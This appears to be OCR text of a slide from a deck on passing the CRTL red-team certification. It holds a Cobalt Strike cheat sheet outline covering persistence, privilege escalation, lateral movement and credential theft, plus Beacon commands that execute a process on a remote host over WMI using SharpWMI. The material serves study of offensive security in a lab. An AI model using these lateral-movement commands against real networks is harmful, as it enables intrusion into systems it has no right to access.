 How to pass CRTL - Google Slide
https://docs.google.com/presentation/d/1SRnM6edNGsGayRgOD_tKTuw1Qg1hCNQJ2CelVRCEbKI/edit#slide=id.g136d2bd51a0_...
Tips
• Enumerar, enumerar, enumerar
Cobalt Strike Cheat Sheet
• Basics
• Host Persistence
• Host Privilege Escalation
• Lateral Movement
• Credentials & User Impersonation
• Pivoting
• Data Protection API (DPAPI)
• Kerberos
• ADCS
• Group Policy
• Discretionary Access Control Lists
• MSSQL
• Domain Dominance
• Forests and Domain Trusts
• LAPS
• Bypass
• Solution to CoInitializeSecurity (run a new process)
PowerShell
beacon> remote-exec wmi srv-2 calc
CoInitializeSecurity already called. Thread token (if there is one) may not get
used
[-] Could not connect to srv-2: 5
beacon> execute-assembly C:\Tools\SharpWMI\SharpWMI\bin\Debug\SharpWMI.exe
action=exec computername=srv-2 command="C:\Windows\System32\calc.exe"
[*] Host : srv-2
[*] Command : C:\Windows\System32\calc.exe
[*] Creation of process returned : 0
[*] Process ID : 1312
fluidattacks